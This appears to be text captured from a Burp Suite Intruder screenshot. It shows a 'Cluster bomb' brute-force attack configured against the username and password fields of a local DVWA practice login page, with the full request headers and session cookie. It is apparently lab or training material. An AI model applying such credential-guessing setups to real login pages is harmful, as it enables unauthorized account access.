 Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:4280
1 GET /vulnerabilities/brute/?username=§aa§&password=§bb§&Login=Login HTTP/1.1
2 Host: localhost:4280
3 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:4280/vulnerabilities/brute/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Cookie: PHPSESSID=cfaea3510c80cf95b6f8e80a10b5ca40; security=low
17 Connection: close
18
19